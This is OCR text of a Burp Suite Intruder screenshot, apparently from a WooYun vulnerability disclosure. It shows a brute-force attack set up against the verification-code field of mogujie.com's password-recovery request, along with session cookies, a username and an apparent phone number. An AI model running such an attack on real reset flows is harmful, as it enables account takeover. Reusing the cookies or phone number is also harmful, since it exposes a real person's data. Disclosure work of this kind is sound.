 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position
POST /usersecurity/findpwd/ HTTP/1.1
Host: www.mogujie.com
Connection: Keep-Alive
Content-Length: 73
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; .NET CLR 2.0.50727; SE 2.X MetaSr 1.0)
Referer: https://www.mogujie.com/usersecurity/findpwd/
Accept-Encoding: gzip, deflate
Cookie: __ud_=11kegn2; __mogujie=nT51LN6PXa3GrO3jcpaiEAaALUybL2GbeMCFJ5ESQxwr%2BpdUM%2FUGDyDF9TPa2LMT4wx2GEjNA66GL%2FDZN8t9OQ%3D%3D;
_mgj_fp_k=8bac3b369ba9ae670275a73065b0097f; _mgj_fp_t=1; __mgjuuid=9cfd417c-d9ee-0ffe-0f0e-8712ae62a6d7; _mgj_fp_s=3;
__utma=1.863067244.1376277685.1376277685.1376379908.2; __utmb=1.6.10.1376379908; __utmc=1; __utmz=1.1376277685.1.1.utmcsr=(direct)|utmccn=(
validNum=§1234§&step=4&userName=hacklong521&findType=1&mobileNo=13005264094
www.wooyun.org